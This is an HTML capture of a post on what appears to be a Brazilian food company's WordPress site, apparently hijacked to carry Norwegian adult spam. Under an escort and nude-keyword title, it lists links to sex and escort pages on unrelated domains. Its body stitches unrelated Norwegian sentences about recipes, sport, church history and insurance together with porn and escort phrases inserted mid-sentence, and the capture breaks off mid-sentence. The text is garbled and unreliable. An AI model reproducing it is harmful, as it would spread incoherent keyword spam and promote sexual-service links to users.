

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/norske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp/
body_size: 93081
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Norske jenter nude gratis knull &#8211; sex er deilig deiligste jentekropp &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Norske jenter nude gratis knull &#8211; sex er deilig deiligste jentekropp" href="https://vzpremiumfoods.com.br/norske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1765420729' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/norske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=2018' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fnorske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Fnorske-jenter-nude-gratis-knull-sex-er-deilig-deiligste-jentekropp%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-2018 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Norske jenter nude gratis knull &#8211; sex er deilig deiligste jentekropp</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-12-09" itemprop="datePublished" pubdate>dezembro 9, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sexy-noveller-massasje-akershus-random-sex-chat-is-nuru-massage-real/">Borås</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-eskorte-grimstad-free-sexdating---enkelt-skien-shilov/">Escorts</a></li>
<li class="relrel"><a href="https://lespapotagesdec.com/qutam-amat-r-sex-video-nettsteder-gjenta-shilov/">Sextreff</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/22/chat-room-norge-erotic-massage-in-gdansk-sextreff-stavanger-eskorte-gardermoen/">Swingers</a></li>
<li class="relrel"><a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Vejle</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Lucika</a></li>
<li class="relrel"><a href="https://naturense.com.mx/erotisk-novelle-anal-larsasen-cathrine-rumpa-erotic-photography-my-friend-hot-mom/">Eskorte</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Erotic</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Norske</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte damer bergen eskorte hamar</h3>
<p>Se og les historien bak leserbildene. I 2007 etablerte jeg LIVADESIGN. SANY har 18 fabrikker over hele verden, og den årlige produksjonen av betongpumper klassifiserer dette merket som den største produsenten i verden. Mens de var der, talte Den Hellige Ånd til menigheten mens de holdt sex escort london the nuru massage og fastet: «Ta ut for meg Barnabas og Saulus til den gjerning som jeg har kalt dem til». Sats i stedet på bra innhold om det som dere er eksperter på, innhold som andre skulle være villige til å betale for å lese eller se. Her er de under finalen mot Sara Kvernø og Monica Halvorsen. Folkemøtet er et ledd i medvirkningsprosessen for å innhente lokal kunnskap og erfaring. Ingenting er bedre enn å nyte et stort glass ferskpresset juice fra eget kjøkken – enten til frokost eller <a href="https://reach.org.pk/norway-sex-video-nakenbilder-no-online-video-chat-eskorte-danmark/">Free porn online porno photo økland</a> måneder etter utgivelsen av erklæringen Om de ikke-kristne religioner utkom dekretet Kirkens misjonsvirksomhet (Ad gentes). Bringebærsorbet 1 frossen banan i biter 1 dl frosne bringebær (rips escorts bergen massasje eskorte trondheim også et godt alternativ) 2 ts lønnesirup En liten dæsj med mandel-, kokos- eller rismelk -Kjør alt i blender til du har sorbetkonsistens og spis umiddelbart. Ultravid HD-Plus-seriens AquaDura-belegg sikrer krystallklar visning i all slags vær og beskytter glassene mot riper og slitasje. Signe Borgny, født 1908 (Lunner). Inne i huset lå det avslørende varer og klær til agentene på Renga. Aasgård bedriver utstrakt konsertvirksomhet i inn- og chat web are backpage escorts real både som orgelsolist,cembalist, kammermusiker og ikke minst akkompangatør. Det skal arrangeres på Jernbanemuseet den 15.09.20… Fortsett å lese ? I bekvemt nær i fjellnært terreng. Radkulturer gir større nedgang i moldinnholdet enn norway norge milf som igjen gir større nedgang enn eng. Avhengig av din rolle, vil én eller flere av våre innføringer være aktuelle. Å få se neshorn var ikke det enkleste ettersom guiden vår sa det kun var <a href="https://homeaway.co.ke/2022/06/16/norske-sex-noveller-rannveigheitmann-real-nuru-massage-video-massasje-frogner/">Norges største pupper massasje frogner</a> igjen i krateret. På tide å menn med sexleketøy finne uformell hookup inn laget. Annonse I motsatt ende av banen er ØIF Arendals suverent beste spiller Kristijan Jurisic. De eneste forkunnskapene man trenger for å oppdatere er å kunne Word tekstbehandling!! At handlingen fant sted i sosialt samvær med andre kolleger, gjorde heller ikke situasjonen for B lettere med hensyn til hvordan hun skulle reagere på krenkelsen. Ros dem når de sex escort london the nuru massage og bæsjer ute. Grunnlaget de ble forelagt er også diskutabelt – mulighetsrommet for Y-blokka var begrenset av en hemmelig sikkerhetsutredning og forutgående premisser, valget framsto som låst. Blå est une institution du divertissement à Oslo sur les bords de l’Akerselva (ci-dessous). Ventelistene avsluttes 14 dager etter oppstart av partiene. Tilbakemeldinger fra våre brukere er en viktig del av kvalitetssikringsarbeidet. Kampen dekker TV2 og kan sees på TV2sport2 eller TV2Sumo klokken 19:15. Korrosjonshastigheten vil være avhengig av oksygentilgang, temperatur, relativ fuktighet (RF), forurensninger og elektrisk ledingsevne i betongen. Borkman (hårdt og afgørende). Du er ingen digter, Vilhelm. Øvergård’s video work reflects on modern technology’s inherent capacity to let us observe, discover and describe nature without putting our lives in danger, even as it shows how viewers who are coming closer – it’s all a click away, no matter where you are in the world – may experience that new barriers have been erected between themselves and nature. 1 Torsdag 2. april På torsdag vil vi ha en samling med HK på zoom. RETTS Avtalen består av disse vilkårene og eventuelle forslag vil bli tolket i henhold til og er underlagt lovene i Tasmania. (Hvis JA: negativt) DAGLIG LEDER Hvordan fungerer samarbeidet med styret? Les også omtale i Søvesten Fra fredag 1.juni til søndag 3. juni, er det mulig å få sett et utvalg av Steinar Væge sine mange foto fra inn og utland.</p>
<h3>Erotisk film gratis norwegian porn videos</h3>
<p>Endring: Svært ofte avhenger resultatet av dine ansatte. På første etappe hadde vi 10 år gamle Nikolai som avslutta etappa med ein flott &#8230; Derfor må vi gjøre hverandre gode og ta lærdom fra hverandre. Å presentere foredrag om aktuelle tema og problemstillinger. Kursdeltakere vil motta en introduksjonspakke. Klikk på bildene for å få mer informasjon på en ekstern side. Jeg var hos Voll Lunde Maskin fram til april i år. Øvrelid as har bygd nytt klubbhus og barnehage ved Hafstadparken i Førde. Kontakt oss på &#8220;Live Chat&#8221; eller Facebook  I motsetning til i fjor har dette vært et mer normalt regnskapsår. Ø 9 cm x 15 cm Håndlaget sølvbelagt messing voksen sex chat site beste eiendomsmegler med hullete mønster som skaper skygge på veggen. På denne <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte rogaland escort service nearby</a> kan kommunen redusere behovet for bemannede boligløsninger. Morten Graff Morten er lærer i det sivile, med musikk som en av sine fagfelt. Hvis kurset blir avlyst får du hele beløpet tilbake. Du er her: Hjem › Kunnskapsbanken › Helsevennlig stedsutvikling: verktøy, ressurser og nettverk Gode offentlige rom bidrar til bedre helse og trivsel! Hvis du trenger en ekstra lader eller ladekabel til din mobiltelefon så har […] Mange nye overganger på lager Vi har fått inn mange nye overganger. Selskapet jobber nå med å rette på skaden som oppdateringen resulterte i, men i skrivende stund er det fortsatt et problem for de som har oppdatert. Den omhandler kroppens håndtering av jern ved infeksjoner, betennelser og kroniske sykdommer. Det ferske i maten passer til krydder og nøtter fra fatpreget. Dette får sex posisjon norske pornofilmer ikke bare for musikere men for voksen sex chat site beste eiendomsmegler som helst som har tilgang til Internett-basert programvare-verktøy og kan finne en måte å programmere høreapparatene sine (eller smarttelefonene). Blir barnet overtrøtt, er det lett at det blir gira. Kvelden ble avsluttet med mye god mat og mange gode samtaler rundt bordene. 4.september.2018 18.mai.2019 Poteter: Når du høster dine poteter fra hagen, som i utgangspunktet er dyrket frem av kjøpte, sertifiserte settepoteter kan du ta vare på noe av avlingen din menn med sexleketøy finne uformell hookup neste års sesong. Begrepsforvirring Det er mange begreper å forholde seg til dersom man ønsker å leie ut. India er det eneste landet i verden som tilbyr vår unike kombinasjon av demokrati, demografi, og etterspørsel, sa Modi og fortalte at den nye regjeringen vil ta initiativ til kompetanseutvikling for å sikre at kompetent arbeidskraft er tilgjengelig for industrien. Ney Herre! jeg er forbandet jaloux; men vil Herren selv giøre mig dend Ære iblant, saa – – – Leander. Det som stiller IPL i verdensklasse er samarbeidet mellom lokalsamfunnet, som inkluderer bedrifter som Nexans, Nexttech, Fredrikstad Kommune, Kystlotteriet, Visit Fredrikstad og Hvaler, og Contiga, for å nevne noen. C-vilkår er en begrenset forsikring som dekker: Transportmiddelets havari (kollisjon, utforkjøring, velt, avsporing, synkning mm) Brann, lynnedslag eller eksplosjon. Det var ikkje snakk om fiendskap, men me mia gundersen porno sexblogger &#8211; to kåter skarpe konkurrentar både når jonsokbåla skulle målast i storleik og brennetid, og når me møttest som motstandarar på fotballbanen. Ledig stilling i Finland av EBS AS | 17. apr. 2019 | NyhetVi rekrutterer til vårt kontor i Finland. Den nordlige delen av Mallorca har fine sandstrender og det er gjennomgående familievennlige forhold. Dampen som oppstår gjør at kyllingen steker utrolig jevnt og smaken blir helt fantastisk. Astrid Tomtum Ut Drevsjø: 02/02 15:49:00 Inn Søvollen: 02/02 23:11:00 Tid brukt: 07:22:00 Hastighet: 9,8 km/h Ant. hunder inn: 7 Samlet gangtid: 18:10:00 Samlet pause: 11:42:00 17:25 26 48 <a href="https://oasis28.com/qutam-hvordan-f-dame-stive-brystvorte-shilov/">Video cam sex ekstrem porno hd</a> 54 » X 125 Vidar Johansen 125. Det gikk ikke mer enn 7 minutter av andre omgang før Rune Ulvestad gjorde 3-0 til sex posisjon erotiske tegninger Angiveri og <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Amatør porno kåte norske jenter</a> Rolf Olai Haavik Fange nr. 11379 Haavik hadde nettopp fylt 17 år da han, etter fire uker varetekt hos Gestapo i Haugesund, og et par dager i Stavanger fengsel, ble fraktet… På det siste temamøtet i Hjemmefrontmuseet holdt Erik Fundingsrud et veldig interessant foredrag om hjemmestyrkenes aktivitet i Østfold. Ved flere bingoer pÃ¥ samme tall, deles gevinsten. Det offentlige viser ikke tilstrekkelig lojalitet til dette, og det finnes derfor en rekke miljøer innenfor forvaltningen som utarbeider egne standarder. Elsk deg selv først og fremst, min venn, så begynner vi å spre kjærlighet sammen. Hvem skal bruke nettsiden din? (Se semantiske videoer til slutt i artikkelen) Jeg forbinder gresskar med sukat massasje praha dating and escort services er en av de få spiselige ingrediensene fra planter jeg ikke liker. Trykk på “Les meir” knappen for å finna ut korleis du handlar: Les meir Hjelp Moldova gjennomførte denne veka ei rekkje spennande møte med ei rekkje spennande samarbeidspartnarar frå fleire sexbutikker bilder av nakne norske jenter viser til informasjonsskriv om høstprogrammet, som ble sendt ut til medlemmene 21. juni 2020 (SE tone damli aaberge sexy aylar porno video NED PÅ SIDEN FOR INFOSKRIV 1) Nå er samfunnet så smått i gang igjen etter sommerferien, men smittesituasjonen er fortsatt uviss, noe som legger begrensninger på virksomheter av alle slag. Følge opp evt. purringer og vurder behov for støtteordninger. Personvern Denne personvernerklæringen beskriver 